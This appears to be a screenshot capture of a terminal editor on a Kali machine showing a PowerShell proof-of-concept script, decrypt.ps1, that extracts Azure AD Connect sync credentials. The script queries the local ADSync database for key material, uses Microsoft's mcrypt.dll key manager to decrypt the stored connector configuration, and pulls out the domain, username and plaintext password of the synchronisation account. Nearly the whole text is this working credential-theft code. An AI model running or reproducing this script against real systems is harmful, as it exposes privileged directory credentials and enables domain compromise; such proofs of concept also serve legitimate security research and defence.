 decrypt.ps1 buffers
1 Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
2
3 $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server=localhost;Integrated Security=true;Initial Catalog=ADSync"
4 $client.Open()
5 $cmd = $client.CreateCommand()
6 $cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
7 $reader = $cmd.ExecuteReader()
8 $reader.Read() | Out-Null
9 $key_id = $reader.GetInt32(0)
10 $instance_id = $reader.GetGuid(1)
11 $entropy = $reader.GetGuid(2)
12 $reader.Close()
13
14 $cmd = $client.CreateCommand()
15 $cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
16 $reader = $cmd.ExecuteReader()
17 $reader.Read() | Out-Null
18 $config = $reader.GetString(0)
19 $crypted = $reader.GetString(1)
20 $reader.Close()
21
22 add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
23 $km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
24 $km.LoadKeySet($entropy, $instance_id, $key_id)
25 $key = $null
26 $km.GetActiveCredentialKey([ref]$key)
27 $key2 = $null
28 $km.GetKey(1, [ref]$key2)
29 $decrypted = $null
30 $key2.DecryptBase64ToString($crypted, [ref]$decrypted)
31
32 $domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
33 $username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
34 $password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerText}}
35
36 Write-Host ("Domain: " + $domain.Domain)
NORMAL decrypt.ps1 powershell utf-8[unix] 2% ≡ 1/38 ʟ:1
monte] 0:zsh 1:nvim*Z 2:BloodHound- "kali" 18:19 01-Sep-20